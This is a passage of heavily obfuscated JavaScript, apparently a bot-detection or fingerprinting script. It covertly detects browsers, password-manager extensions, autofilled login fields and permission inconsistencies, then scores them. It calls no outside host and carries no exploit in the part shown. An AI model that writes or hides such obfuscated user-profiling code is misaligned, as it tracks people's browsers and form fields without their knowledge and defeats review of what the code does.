_0x48656d=_0x189329>=0x3*-0x33f+-0x977+0x1*0x1337,_0x18d82e=Math[_0x2a7fc2(0x222,0x16e,0x5d,0x4f7)](-0x2482+-0x8*0x3fb+0x542*0xd,Math[_0x2a7fc2(0x1192,0x10ec,0xc0f,0x1353)](0x2*-0x11cb+0x15cd+0xe2d,Math[_0x2a7fc2(0x449,0x805,0x714,0x7cd)](_0x189329/(-0x2f*-0xbb+-0x2fd+0x14e*-0x18)*(0x1330+-0xd15*0x1+0xd1*-0x7))));_0x4a7e75(_0x2a7fc2(0x1369,0x19ea,0x10cf,0x134e)+_0x3bc1c7(0x5ff,0xaa,0x31a,0x5b0)+_0x169380+_0x2a7fc2(0x14a1,0x14c6,0x440,0xcd4)+_0x189329+(_0x2a7fc2(0x974,0xfcb,0xb07,0xec0)+_0x3bc1c7(0xa1c,0x887,0x6c2,0x95e))+_0x18d82e+(_0x3bc1c7(-0x5a7,-0x51d,0xb73,0x308)+_0x3bc1c7(0xa7b,0x13e1,0x111a,0x105a))+_0x48656d),_0x4a7e75(_0x3bc1c7(0x1801,0x1925,0x174b,0x11d9)+_0x2a7fc2(0x8c0,-0x209,-0x178,0x617)+_0x2a7fc2(0xaa4,0x149b,0x1772,0x1073)+_0x1d457a[_0x3bc1c7(-0x36b,0x943,-0x22b,0x349)](',\x20'));const _0x49a26a={};return _0x49a26a[_0x3bc1c7(0x116,0x52e,0x97d,0x746)+'te']=_0x48656d,_0x49a26a[_0x3bc1c7(0xb08,0x60e,-0x40f,0x3d9)]=_0x189329,_0x49a26a[_0x2a7fc2(0x597,0x1302,0x553,0xbe2)]=_0x18d82e,_0x49a26a['indicators']=_0x1d457a,_0x49a26a;}else{const _0x319f93={};_0x319f93[_0x3bc1c7(0x178c,0x13cb,0x1777,0x112a)]='notificati'+_0x3bc1c7(0x178e,0x10f8,0x136c,0x10ab),_0x425e5d['permission'+'s'][_0x3bc1c7(0x5c0,0x658,0x8b6,0x9a9)](_0x319f93)[_0x2a7fc2(0xfc4,0x108a,0x55d,0xcf6)](_0x652639=>{function _0x235822(_0xb225d9,_0x22f3e7,_0x33af9e,_0x18cb29){return _0x3bc1c7(_0x33af9e,_0x22f3e7-0x59,_0x33af9e-0x12b,_0x22f3e7-0x332);}function _0x3b9dc9(_0x239bc7,_0x21d04d,_0x206151,_0x5531a1){return _0x3bc1c7(_0x21d04d,_0x21d04d-0x89,_0x206151-0x45,_0x206151- -0x8b);}_0x652639[_0x3b9dc9(0x6c7,0x12f0,0xe28,0xe9b)]===_0x3b9dc9(0x131e,0x174e,0x1270,0x1528)&&!('Notificati'+'on'in _0x20c89c)&&(_0x510be2['push'](_0x3b9dc9(0x675,0xe4c,0xe45,0xa24)+'s\x20inconsis'+_0x3b9dc9(0x1b7,0x6d0,0x34f,0xbb4)),this[_0x3b9dc9(-0x33b,-0x340,0x248,0x51b)](_0x3b9dc9(0x9af,0x61b,0xc97,0xe89),_0x235822(0xacc,0x813,0xdde,0xc3d)));});}}[_0x3f02f1(0x43d,0x745,0x616,0x309)+_0x3f02f1(0xd25,0x5a0,0x804,0xabd)+_0x3f02f1(0x4c3,0x4c3,0x4b7,0x90)](){function _0x4acd12(_0x85957d,_0x41b8db,_0x207313,_0xc94d9b){return _0x3f02f1(_0x85957d-0xae,_0x207313,_0xc94d9b- -0x2a9,_0xc94d9b-0x1ec);}function _0xaae44d(_0x10b009,_0xe640a2,_0x2fee0d,_0x27662e){return _0x340362(_0x10b009-0x87,_0xe640a2,_0x2fee0d-0xea,_0x10b009-0x1d2);}if(_0x4acd12(0x33d,0x327,0x7e2,-0xcf)!==_0xaae44d(0x430,0x8a,-0x61,0x56e)){const _0x1c3c8e=navigator[_0x4acd12(0xbf9,0x11ee,0x126a,0xa29)];if(_0x1c3c8e['includes'](_0xaae44d(0x1301,0x1ae2,0x16ed,0x111b))){if('HPVui'!=='vQyCO'){const _0xd92d3e={};return _0xd92d3e[_0x4acd12(0xd19,0x649,0xb99,0xd8e)]=_0xaae44d(0x1301,0x1405,0x17b7,0x1433),_0xd92d3e[_0x4acd12(0x78f,0x30b,0x98b,0xb29)]='firefox',_0xd92d3e['pseudoClas'+_0x4acd12(0x47d,0x72c,0x11f6,0x92a)]=[':-moz-auto'+_0x4acd12(0xb92,0xb6e,0xd34,0xcde),_0x4acd12(0x8da,0x5e7,0xb3c,0xe79)],_0xd92d3e[_0x4acd12(0x2e8,0x86e,0x7ce,0xba8)+_0x4acd12(0xa47,0x8b3,0x1231,0x9e1)]=[_0xaae44d(0x4d6,-0x3c9,-0x87,0xd09)+'l','dropdownIn'+_0x4acd12(0x5d3,0x13af,0x118e,0xe5c)],_0xd92d3e[_0x4acd12(-0x714,0x8c,-0x512,0xb9)]=0x3,_0xd92d3e;}else _0x23011b=_0x5a9f50;}else{if(_0x1c3c8e[_0x4acd12(0x59a,0x13e9,0xfd6,0xca6)](_0xaae44d(0x586,0x7aa,0xaa0,0xc55))&&!_0x1c3c8e[_0xaae44d(0x102d,0x12ba,0xc2a,0x1597)](_0x4acd12(0x2bf,0x6a2,0x8df,0x8fe))){const _0x3116c1={};return _0x3116c1['name']=_0x4acd12(-0x5ab,0x134,0x956,0x1ff),_0x3116c1[_0x4acd12(0x124a,0x116c,0xde0,0xb29)]=_0x4acd12(-0x362,0x5d4,0x1ed,0x1d7),_0x3116c1[_0xaae44d(0x983,0x11fd,0xdf9,0x5b1)+_0xaae44d(0xcb1,0x4a0,0x9f0,0x143f)]=[_0x4acd12(0xedb,0x162f,0x5e7,0xe79),':-webkit-a'+_0xaae44d(0xd8c,0x68c,0x9cd,0x704)],_0x3116c1['strongIndi'+_0xaae44d(0xd68,0xb2e,0xc8c,0xfae)]=[_0xaae44d(0xe3c,0x926,0x14ab,0x1693)+_0xaae44d(0x1065,0xbc7,0x1881,0x810),'background'+'ColorChang'+'e'],_0x3116c1[_0x4acd12(0x25a,-0x372,0x872,0xb9)]=0x3,_0x3116c1;}else{if(_0x1c3c8e[_0x4acd12(0xf53,0x879,0x6b4,0xca6)](_0x4acd12(-0x366,-0x794,0x93e,0xde))&&!_0x1c3c8e[_0x4acd12(0x1171,0xa4a,0x6d5,0xca6)]('Chrome')){const _0x37e49d={};return _0x37e49d[_0xaae44d(0x1115,0xed2,0xb6e,0x1682)]='Safari',_0x37e49d[_0x4acd12(0xadf,0x127a,0x8d0,0xb29)]='safari',_0x37e49d['pseudoClas'+'ses']=[':autofill'],_0x37e49d[_0x4acd12(0x6e2,0x10a4,0x9fb,0xba8)+_0xaae44d(0xd68,0xa81,0x9b1,0x15ec)]=[_0x4acd12(-0x6c8,-0x565,-0x1f1,0x22)+_0x4acd12(0xb53,0x80b,0xa05,0x7b1)],_0x37e49d['threshold']=0x2,_0x37e49d;}else{if(_0x1c3c8e['includes'](_0xaae44d(0xc85,0x9d5,0x104e,0xc01))){if(_0x4acd12(0x669,0xd44,0xede,0x96d)!==_0xaae44d(0xcf4,0x11b3,0xed1,0x4ce)){_0x118eaa(_0x4acd12(0xd15,0xc01,0x970,0x476)+_0x4acd12(0x9d8,0x211,0x495,0x897)+_0x4acd12(0x124d,0xda5,0x88c,0xe84)+_0xaae44d(0x11ce,0x1911,0x1217,0x1821)+'heck,\x20runn'+_0x4acd12(-0x4db,0x215,0x5f4,0xfd)+_0x4acd12(0x77d,0x8c7,0x55e,0x3b4)+'on'),_0x344120[_0xaae44d(0xa8a,0x12e6,0x46d,0x37b)+_0x4acd12(0x635,0x57a,0x7c6,0xb28)](_0x4acd12(0x15c,0x13c,0x11a3,0x978),0x1*0x12e6+0x1*0x1eb7+-0x317d);return;}else{const _0xeecbeb={};return _0xeecbeb['name']=_0x4acd12(0xf8e,0xbe,0x72b,0x8fe),_0xeecbeb[_0xaae44d(0xeb0,0x850,0x957,0xfdd)]=_0xaae44d(0x210,-0x1c4,0x569,0x651),_0xeecbeb['pseudoClas'+_0x4acd12(0xfdc,0x93c,0x117f,0x92a)]=[_0xaae44d(0x1200,0xa8e,0x189e,0x150b),_0x4acd12(0x1225,0x6b9,0x2a9,0xa17)+_0x4acd12(0xe61,0x9f1,0xe3c,0xa05)],_0xeecbeb[_0x4acd12(0xd95,0x975,0x626,0xba8)+'cators']=[_0x4acd12(0x82d,0x1a7,0x499,0x22)+_0x4acd12(0x548,0xa9e,0xc9f,0x7b1),_0xaae44d(0xe3c,0x9ca,0x120f,0x5ba)+_0x4acd12(0x646,0x1568,0xfc8,0xcde)],_0xeecbeb[_0xaae44d(0x440,-0x2a5,0x7d3,0x373)]=0x3,_0xeecbeb;}}else{if(_0x4acd12(0x480,0x15f,0xd3e,0x802)===_0xaae44d(0x52c,-0x275,0x6fa,-0x1da))return _0x2fbd64(_0xaae44d(0x1233,0xfb0,0x133e,0xd98)+_0xaae44d(0x261,-0x21b,0x36a,0x6ae)+_0x4acd12(0xa14,0x38a,0x326,0x8e6)+_0x2d5ded),!![];else{const _0x33f9a7={};return _0x33f9a7[_0xaae44d(0x1115,0xb4e,0xabf,0x8fe)]='Generic',_0x33f9a7[_0x4acd12(0x429,0x7cb,0xf50,0xb29)]=_0xaae44d(0x12e8,0x1514,0xc5f,0xff7),_0x33f9a7[_0xaae44d(0x983,0xafc,0x45c,0x7e2)+_0x4acd12(0x11fd,0xa9,0x1cd,0x92a)]=[':autofill'],_0x33f9a7[_0xaae44d(0xf2f,0x1696,0x12a4,0x17ba)+_0x4acd12(0x983,0x1184,0x9e1,0x9e1)]=[_0xaae44d(0x3a9,0x57d,0x19b,-0x3bd)+_0xaae44d(0xb38,0x87c,0x10d9,0x3a6)],_0x33f9a7[_0x4acd12(-0x181,-0x49,0x1eb,0xb9)]=0x2,_0x33f9a7;}}}}}}else{_0xd76516[_0x4acd12(0x64b,0x90f,0x4d,0x2e9)](_0xaae44d(0x1040,0x1228,0x17af,0x7ea)+_0x4acd12(0xd39,0x8,0x210,0x595)+_0x4acd12(-0x2c7,0x1ee,0x88,0x302)+_0x4acd12(0x84e,0x106a,0xffb,0xdbb),_0x2b2a37);const _0x16da66={};_0x16da66[_0x4acd12(0xbbb,0x38b,0x3c9,0x9da)]=![],_0x16da66[_0x4acd12(0xaa9,-0x514,0x84,0x2e9)]=!![],this[_0xaae44d(0x1f1,0x86a,0x92b,0x2ff)][_0xaae44d(0xadf,0x1231,0x6bc,0x920)+'t']=_0x16da66;}}['_getFieldK'+'ey'](_0x20d437){function _0x345215(_0x4cf6b4,_0x4ee8b6,_0x2f2597,_0x4a8e56){return _0x3f02f1(_0x4cf6b4-0x161,_0x4ee8b6,_0x4a8e56- -0x2f7,_0x4a8e56-0x1a0);}function _0x41b1f9(_0x4177c0,_0x3c9d06,_0x28ad89,_0x312a6a){return _0x3f02f1(_0x4177c0-0xb0,_0x312a6a,_0x4177c0- -0x209,_0x312a6a-0xde);}return _0x20d437['name']||_0x20d437['id']||_0x20d437[_0x41b1f9(0xbc9,0x8f3,0x52f,0x9b1)]+'_'+Array[_0x345215(0x2de,0xfec,-0x5d,0x7ac)](document['querySelec'+_0x41b1f9(0xe0e,0x1465,0xa35,0xeb3)](_0x20d437['tagName']))[_0x345215(0x402,0x254,0x967,0x9fc)](_0x20d437);}['_rerunAuto'+_0x340362(-0x25f,0x68c,0x76a,0x113)+_0x3f02f1(0x117d,0x968,0xe60,0xb5f)](){if(this[_0x246d72(0x1b2,0xf03,0x69f,0x41a)])return;function _0x246d72(_0x4a9581,_0x30a999,_0x115ad4,_0x1ef0cc){return _0x3f02f1(_0x4a9581-0x1e6,_0x1ef0cc,_0x115ad4- -0x1a0,_0x1ef0cc-0x1de);}_0x4a7e75('[Enhanced\x20'+_0x239797(0x1989,0xe7f,0x1457,0x1215)+_0x239797(0x778,0x53e,0xb3f,0x6a6)+_0x239797(0xdb2,0xc0b,0x1492,0xc37)+_0x246d72(0x69e,0x871,0x886,0x31e)+'..');function _0x239797(_0x45ec21,_0x39bae9,_0x34b171,_0x5b3b54){return _0x3f02f1(_0x45ec21-0x15d,_0x45ec21,_0x5b3b54-0x2ac,_0x5b3b54-0x1ae);}const _0x4c3f64=this[_0x239797(0x1149,0xcbd,0x1022,0x8c2)+_0x239797(0xa8d,0x6da,0xc68,0xab0)+_0x246d72(-0x1e7,0x21d,0x317,0x7a1)]();_0x4c3f64[_0x239797(0xa9f,0x1334,0xc75,0x107e)]==='firefox'?this[_0x246d72(-0x3f4,-0x4ea,0x219,-0x40f)+_0x239797(0xb09,0x55b,0x1eb,0x3ff)+'ll']():this[_0x239797(0x11d4,0x1418,0x1214,0xe49)+'KitAutofil'+'l']();}[_0x340362(0xa90,0x45a,0x9b3,0xaa9)+'KitAutofil'+'l'](){function _0x20dbb8(_0x516366,_0x5ad9a2,_0x1ba97e,_0x3447f6){return _0x340362(_0x516366-0xfb,_0x5ad9a2,_0x1ba97e-0x1ad,_0x516366-0xb);}if(this[_0x2eb05c(0xa32,0x937,0x590,0x1220)])return![];function _0x2eb05c(_0x567a98,_0xa7f490,_0x10e029,_0x549096){return _0x340362(_0x567a98-0x178,_0xa7f490,_0x10e029-0x81,_0x567a98-0x2e7);}try{if(_0x20dbb8(0x199,0x5aa,0x259,0x1c2)!==_0x20dbb8(0xe0e,0x15b0,0x14f2,0xe6a)){_0x5994e3[_0x2eb05c(0x106f,0x182d,0x18ad,0x1597)](_0x20dbb8(0x91e,0x2eb,0xef7,0x1095)+_0x2eb05c(0xd5c,0xb47,0x9dc,0xe04)+_0x20dbb8(0xa06,0x377,0xb98,0x5dc)+_0x2eb05c(0x78a,0x28a,0xab,0x2d5)+_0x2eb05c(0x75b,0x132,-0x8b,0x3ea)+_0x2eb05c(0x89f,0xc37,0xe9,0x5)+_0x20dbb8(0xc25,0x10da,0x860,0x5f2)),this[_0x2eb05c(0x1370,0x19e4,0xf16,0xbb0)+_0x2eb05c(0xf67,0x9b1,0xb7a,0xb15)+_0x20dbb8(0xee5,0xd88,0xb13,0x16ce)]();const _0x373304=this[_0x2eb05c(0x809,0xda7,0x3d3,0x105b)+'salBrowser'+_0x20dbb8(0x3ce,-0x184,0x78f,0xc46)]();_0x5994e3['info'](_0x2eb05c(0xbfa,0x124f,0xf40,0xf7d)+_0x20dbb8(0x412,0xa45,0xcce,0x8c0)+_0x20dbb8(0x5c7,0x22c,0x2da,0x5bb)+_0x20dbb8(0x256,0x4b6,-0x3cf,-0x25a),_0x373304);const _0x4b704b=document[_0x2eb05c(0xe7b,0x11fd,0x1494,0x170a)+_0x2eb05c(0x10bc,0xf1e,0xdc8,0xf4a)]('com-1passw'+'ord-button')||document[_0x2eb05c(0xe7b,0xc82,0xd5c,0x8b4)+_0x2eb05c(0x10bc,0x90f,0x1164,0xaa5)](_0x2eb05c(0xd3a,0x762,0x1310,0x5da)+_0x20dbb8(0x2dc,0xa22,0x988,-0x41e))||document[_0x20dbb8(0xb9f,0x6cd,0x12b8,0x104f)+'tor'](_0x2eb05c(0xaf1,0xc97,0x41c,0xb82)+_0x2eb05c(0x3c8,0xc10,-0x1c8,-0x42c))||document['querySelec'+'tor'](_0x20dbb8(0xd88,0xb59,0x1341,0xc20)+_0x20dbb8(0xd74,0x8c9,0x6f6,0x55a))||document[_0x2eb05c(0xe7b,0x129d,0xf1e,0xb01)+'tor'](_0x20dbb8(0x163,-0xa8,-0x368,0x439)+_0x20dbb8(0xa81,0x55c,0x480,0x204)+'d]')||this['_checkRobo'+_0x2eb05c(0xbf3,0xba9,0x943,0x665)+'ts']()||document['querySelec'+_0x2eb05c(0x10bc,0x1101,0xb51,0x8a1)](_0x2eb05c(0x7c6,0xa3b,0xd67,-0x1d)+_0x2eb05c(0x652,0x428,0xec8,-0xcc))||document[_0x2eb05c(0xe7b,0xe85,0xd27,0x884)+_0x20dbb8(0xde0,0xedb,0x12e2,0x99a)](_0x20dbb8(0xdd8,0xdd1,0x5bb,0x1383));if(_0x4b704b){if(_0x2eb05c(0xcee,0xeec,0xffa,0x9ee)===_0x20dbb8(0xa1a,0x439,0x7e7,0xf22))this['_markPMDet'+_0x20dbb8(0xce8,0x56d,0xa3f,0x1420)]('nordpass',-0x5*0x13a+0x1*-0x1f2e+0x955*0x4);else return _0x5994e3[_0x2eb05c(0x106f,0x14df,0x15c0,0x12e4)](_0x20dbb8(0x91e,0x118c,0x8fe,0x7ab)+_0x20dbb8(0x1173,0x93e,0xf12,0x148d)+'assword\x20ma'+_0x20dbb8(0x100e,0xd89,0xf4f,0x118e)+_0x2eb05c(0x3b6,0x4b7,0x4b0,-0x2f8)+_0x2eb05c(0x129d,0x10c9,0x11ed,0x1085)+_0x20dbb8(0x292,-0x2df,0xb59,-0x273)+'ill\x20detect'+_0x20dbb8(0xd77,0x12cf,0x11a1,0x927)),![];}const _0x3f0413=document[_0x2eb05c(0xe7b,0xd16,0xabb,0xbe7)+_0x20dbb8(0xf2e,0xe16,0x1730,0xa63)](_0x2eb05c(0x11c9,0x13b3,0xb00,0xf95)+_0x20dbb8(0x6f1,0xd2e,0x5a1,0xa12)+_0x20dbb8(0xeed,0x75d,0xaee,0x98b)+'=\x22email\x22],'+'\x20input[typ'+_0x2eb05c(0x370,-0x26b,0x83f,0x283)+'d\x22],\x20input'+_0x20dbb8(0xf69,0xcfc,0x17dd,0xe19)+'\x22]');let _0x34933c=-0x3*-0xcb7+-0x262a+0x5,_0x17305e=-0x2701+-0x36e*-0x8+0x15*0x8d,_0x4eea6c=-0x1566+-0xa99*0x2+0x2a98;_0x5994e3['info'](_0x20dbb8(0x91e,0xa96,0xc9c,0x115d)+_0x20dbb8(0xd17,0xd61,0x10ab,0x9c5)+_0x20dbb8(0xf0e,0xe73,0x75b,0xd23),_0x3f0413[_0x20dbb8(0x1191,0xedb,0xd92,0xd58)],_0x20dbb8(0x170,0x373,-0x4f0,0x2e4)+_0x2eb05c(0x349,-0xed,0x888,-0x3a4)+'k'),_0x3f0413[_0x20dbb8(0xeb7,0x151d,0xabe,0x1032)]((_0x4bf8ba,_0x14e8dd)=>{function _0x567b75(_0x2bc077,_0xc30aac,_0x1fde78,_0x3df6f9){return _0x20dbb8(_0x3df6f9-0x59d,_0x1fde78,_0x1fde78-0xdc,_0x3df6f9-0x149);}function _0x1efea3(_0x33d971,_0x21002e,_0x3da06b,_0xd5292c){return _0x20dbb8(_0x33d971-0x442,_0x3da06b,_0x3da06b-0xab,_0xd5292c-0x11b);}if(_0x1efea3(0xd3a,0xab8,0x15d3,0x13f4)==='IDgnV')return;else{if(_0x4bf8ba[_0x567b75(0x9ca,0x1040,0xb23,0x1295)]&&_0x4bf8ba[_0x567b75(0xeec,0x1805,0x104b,0x1295)][_0x567b75(0x1552,0x1115,0x1416,0x172e)]>0x121f+0x12*-0x1f7+0x1*0x113f){if(_0x567b75(0xfdc,0x379,0xa08,0xaa2)===_0x567b75(0xd6b,0x3fb,0x8b,0x949)){try{_0x36b52c[_0x567b75(0xe1f,0x85f,0x72d,0xfdb)]();if(_0x398b19['state']!==_0x567b75(0xce4,0x13e2,0x1822,0x10d1))_0x420fc3['close']();}catch(_0x4e7762){}if(!this[_0x567b75(0x687,0xc73,0x1420,0xeb5)+'t'][_0x1efea3(0x522,-0x5d,0x736,0xddf)]||!this[_0x567b75(0x169d,0x10f6,0xb14,0xeb5)+'t']['audio'][_0x567b75(0x44,0x44e,-0x2b,0x5a1)]){const _0x1f56ed={};_0x1f56ed[_0x567b75(0x1970,0xa05,0x1732,0x114b)]=![],_0x1f56ed[_0x567b75(0x83c,0x785,0x9e2,0x98d)]=!![],this[_0x567b75(0x805,0x1325,0xef9,0xeb5)+'t'][_0x1efea3(0x522,-0x6b,0xbd7,0x91e)]=_0x1f56ed;}_0x2acbdd();}else{_0x34933c++;const _0x4eb6c8=this['_getFieldK'+'ey'](_0x4bf8ba);_0x5994e3[_0x1efea3(0x11d5,0x15c0,0x194b,0xefd)](_0x567b75(0xe2e,0x7f4,0xf6a,0xebb)+_0x1efea3(0x1159,0xcbc,0x87d,0xa57)+_0x1efea3(0x149a,0x1061,0x1ce9,0x1741)+_0x14e8dd+':\x20'+_0x4eb6c8+('\x20has\x20value'+'\x20(')+_0x4bf8ba[_0x567b75(0x186b,0x1597,0x13ac,0x1295)]['length']+_0x1efea3(0x702,-0x48,0x9b4,0xe4a));const _0x1d1f85=this[_0x567b75(0x1037,0x1bf2,0xfc4,0x16f0)+_0x567b75(0x16b5,0xbc6,0x846,0xe7e)][_0x1efea3(0x11bd,0xc8d,0xa4f,0x1534)+'Fills'][_0x1efea3(0xb95,0xe7c,0xad2,0x6d7)](_0x4eb6c8);let _0x163584=!![];if(_0x1d1f85){const _0x95afdf=this[_0x1efea3(0x14f6,0x12be,0x14b4,0x14b9)+_0x567b75(0xd30,0x9d7,0xbfd,0x1184)+_0x567b75(0x482,0x246,0x5b,0x615)](_0x4bf8ba,_0x1d1f85);_0x95afdf[_0x567b75(0xb45,0x61e,0x1314,0xb07)+'te']?(_0x4eea6c++,_0x5994e3[_0x1efea3(0x11d5,0x16a8,0x17b9,0x1094)]('[WebKit\x20De'+_0x567b75(0xe1a,0xd7b,0xd97,0xc89)+_0x567b75(0x52f,0x5df,0x661,0x6df)+_0x567b75(0x74d,0x951,0x10c4,0xa94)+_0x1efea3(0xaf3,0x8bd,0xdf5,0x2bd)+_0x4eb6c8+'\x20('+_0x95afdf[_0x1efea3(0xcd3,0x1532,0xe99,0x1154)]+(_0x1efea3(0x143b,0x1b78,0x1b44,0xda5)+_0x1efea3(0x86f,0x1065,0xec9,0x6e3)))):_0x1efea3(0x514,0x403,-0x156,0x3df)!==_0x567b75(0xc8,0x6c5,0x53a,0x901)?(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20C'+'ross-check'+_0x567b75(0x1128,0xdb8,0xcd4,0xb50)+'r\x20'+_0x4eb6c8+'\x20('+_0x95afdf['confidence']+('%\x20confiden'+_0x567b75(0x93e,0xab5,0x2cf,0x69e))),_0x163584=![]):(_0xf10696[_0x567b75(0x14eb,0x16cf,0xe7f,0x1512)](_0x567b75(0xb7c,0x165f,0x1864,0x109b)+_0x567b75(0x1899,0x1593,0xf14,0x1615)),this['_addDriver'](_0x567b75(0x16c9,0x5be,0xf69,0xe5f)+'er','high'));}if(_0x163584){if(_0x1efea3(0x585,0x60b,0x64f,0x8ed)==='NzGmw'){let _0x3370ab=![],_0x526ea8=![],_0x44a48a=![];_0x373304[_0x567b75(0xc02,0x11ec,0xe20,0xd59)+'ses'][_0x567b75(0xeb9,0x1665,0x1cba,0x1454)](_0x26fcfb=>{function _0x1b856c(_0x246dcc,_0x59fac1,_0x3891a7,_0x479669){return _0x1efea3(_0x479669- -0x580,_0x59fac1-0x126,_0x3891a7,_0x479669-0x19c);}function _0x76e0f4(_0x363268,_0x5be641,_0x347175,_0x3b9218){return _0x1efea3(_0x5be641- -0x459,_0x5be641-0xc5,_0x347175,_0x3b9218-0x141);}if('KUwMr'!==_0x76e0f4(0x5e5,0x460,-0x5c,0xc8b))_0x335c9f[_0x1b856c(0x99f,-0x52e,-0xfa,0x1c6)+'IG']['enabled']=!![],_0x42cb99===_0x76e0f4(0xaa1,0xeab,0x1546,0xbde)?(_0x591883[_0x1b856c(0x439,-0x69,0x868,0x1c6)+'IG'][_0x1b856c(0xa6,0x630,-0x260,0x516)][_0x76e0f4(0xf3d,0xd7c,0x1600,0x9b2)]=!![],_0x4d9362[_0x1b856c(0x1f8,0x715,0x71,0x1c6)+'IG'][_0x1b856c(0x34,0x120,0x447,0x516)]['warn']=!![],_0x3a4724['DEBUG_CONF'+'IG'][_0x1b856c(0x727,-0x323,0x887,0x516)][_0x76e0f4(0x7d,0x492,0xd22,0x441)]=!![],_0x4d528a[_0x1b856c(0x481,0x7d8,0x87f,0x1c6)+'IG'][_0x1b856c(0xad7,-0x299,0x835,0x516)][_0x1b856c(0xb7d,0xc07,0x1301,0xd84)]=!![],_0x53b904['DEBUG_CONF'+'IG']['levels'][_0x76e0f4(0xc2a,0xaec,0x12fd,0x504)]=!![]):_0x14c1c5['DEBUG_CONF'+'IG'][_0x1b856c(0x911,0xde8,0xc15,0x516)][_0x35906c]=!![],_0x1d6806[_0x1b856c(0x55a,0x5cf,0x726,0x9bf)](_0x1b856c(0x51f,0x8ad,0x3c9,0xb63)+_0x1b856c(0x142e,0x3a1,0x9b8,0xc20)+'e\x20enabled.'+_0x1b856c(0x6e6,0xf8c,0x1122,0xc8d),_0x15cc2e),_0x3ad474['log'](_0x1b856c(0xcfc,0x1303,0xb42,0xb63)+_0x76e0f4(0x138,0x4af,0x8b1,0x728)+_0x76e0f4(0x9d2,0x628,0xe93,0x687)+_0x1b856c(-0x158,-0x529,-0x554,0xa6)+'ug()\x20to\x20di'+_0x76e0f4(0xbe5,0xe3c,0x168a,0x5ae)),_0x3ddc56[_0x1b856c(0x111c,0x883,0x656,0x9bf)](_0x1b856c(0x102c,0x3ce,0x558,0xb63)+_0x76e0f4(-0x207,0x96,0x5a3,-0x2e7)+_0x76e0f4(0xc6c,0xffd,0xd47,0x1683)+_0x1b856c(0x7c7,-0x246,0x963,0x437)+_0x1b856c(0x576,0x7fe,0x347,0x924)+'amKillStat'+_0x1b856c(-0x128,0x957,0x3d5,0x5d9)),_0x12743c[_0x76e0f4(0xae5,0xae6,0xffe,0x796)](_0x76e0f4(0xf88,0xc8a,0x7a6,0xf1e)+_0x1b856c(-0x27,0xa05,0xd80,0x706)+'unctions:\x20'+_0x1b856c(0x2d7,0x523,-0x199,0xc1)+_0x1b856c(-0x263,0x3cb,0x9eb,0x3ca)+'triggerGPU'+_0x1b856c(0x6e5,0x1271,0x9db,0x9ad)+_0x76e0f4(0xdc7,0xc2b,0xb25,0xefe)+_0x1b856c(0x147d,0xa88,0x99e,0xe5f)+'ction()');else try{if(_0x76e0f4(0x5ec,0xe2a,0x1112,0xec3)==='brVhC'){if(_0x4bf8ba[_0x76e0f4(0x1134,0xfda,0x773,0x1235)](_0x26fcfb)){if(_0x26fcfb===_0x1b856c(0x1112,0x104a,0x1115,0xefb))_0x3370ab=!![];if(_0x26fcfb===_0x76e0f4(0x336,0xbc0,0x812,0x753)+'utofill')_0x526ea8=!![];if(_0x26fcfb===_0x1b856c(0x33b,-0x561,-0x103,-0x45)+'fill')_0x44a48a=!![];}}else{if(_0x2d367c['includes'](':')){const _0xe6b84b=this[_0x76e0f4(0xbcd,0x338,-0x195,0x735)+'64'](_0x352db3);if(_0xe6b84b)_0x4eb813['add'](_0xe6b84b);}else _0x425c71['add'](_0xf373f5);}}catch(_0xd7d4c9){}});const _0x4f20be={};_0x4f20be[_0x567b75(0x1184,0xdcb,0xf6a,0x15d6)]=_0x3370ab,_0x4f20be[_0x1efea3(0x1019,0x1654,0x137d,0x1662)+'utofill']=_0x526ea8,_0x4f20be[_0x1efea3(0x53b,0xc20,0x9ee,0x12b)+_0x1efea3(0x12e0,0xc2b,0x10a2,0xd78)]=_0x44a48a,_0x5994e3[_0x567b75(0x1c06,0x132a,0xb63,0x1330)]('[WebKit\x20De'+_0x567b75(0x142a,0x156c,0xb27,0x12b4)+_0x1efea3(0x149a,0x10ba,0xec0,0x1d05)+_0x14e8dd+('\x20pseudo-cl'+'asses:'),_0x4f20be);const _0x48b968=window[_0x1efea3(0x74f,0x34a,0xd61,0x86e)+'dStyle'](_0x4bf8ba),_0x86b178=_0x48b968[_0x1efea3(0x47d,-0x21c,0x2e8,-0x97)+_0x1efea3(0x634,-0x1d0,0xd6,0x746)],_0x2adce2=_0x86b178&&(_0x86b178[_0x1efea3(0x12a8,0x1804,0x166e,0xbf1)]('rgb(232,\x202'+'40,\x20254)')||_0x86b178['includes']('rgb(250,\x202'+_0x567b75(0xdae,0x1a39,0xb14,0x1308))||_0x86b178[_0x567b75(0x13dc,0x1450,0xe41,0x1403)]('rgb(255,\x202'+_0x1efea3(0x1303,0x119b,0xa98,0xe31)));_0x5994e3['info'](_0x1efea3(0xd60,0xdcd,0xc04,0x10e1)+_0x567b75(0x170f,0x101a,0xcea,0x12b4)+_0x567b75(0x1daf,0x1b2a,0x10b7,0x15f5)+_0x14e8dd+('\x20backgroun'+'d:'),_0x86b178,_0x567b75(0xde2,0x1aa5,0x161a,0x15c1)+_0x1efea3(0xdb4,0x7bc,0xa71,0xa6e),_0x2adce2);let _0x26c476=-0x1746+-0x1*0x1f9d+0x36e3;if(_0x3370ab)_0x26c476+=-0x14*-0x115+0x23eb+0x3a*-0xfe;if(_0x526ea8)_0x26c476+=0x6ad*-0x1+0x509*0x1+-0x1a7*-0x1;if(_0x44a48a)_0x26c476+=-0x2425+0xf*-0x257+0x4741;if(_0x2adce2)_0x26c476+=0xe0d+0x19*0x106+-0x27a1;if(_0x1d1f85&&_0x1d1f85['hasDropdow'+_0x567b75(0x9fb,0x870,0xecc,0xad8)+'on'])_0x26c476+=-0xf*0x47+0x727+-0x2fc;_0x26c476>=_0x373304[_0x567b75(0x2a5,0x1056,0x1c1,0x816)]&&(_0x1efea3(0xd73,0xdb2,0xc68,0x1261)!==_0x1efea3(0xa4e,0x422,0x12ea,0xade)?(_0x17305e++,_0x5994e3[_0x567b75(0x17b0,0x127b,0x153c,0x1330)](_0x1efea3(0xd60,0x1181,0x48c,0x732)+_0x567b75(0xc26,0x1272,0x11f5,0xc89)+_0x1efea3(0x562,0x54e,-0x378,-0x2ef)+_0x1efea3(0x6f0,0x50b,0xd40,0xbe5)+'ed\x20field:\x20'+_0x4eb6c8+_0x1efea3(0xc88,0x1345,0x7c3,0x8ea)+_0x26c476+'/'+_0x373304[_0x1efea3(0x6bb,0x9e4,0x85,-0x1a4)]+_0x567b75(0xcd6,0x1b70,0x1be1,0x1479))):_0x14b268[_0x567b75(0x5be,0xf0,0xf4e,0x80e)+_0x1efea3(0x13b6,0xbd4,0x1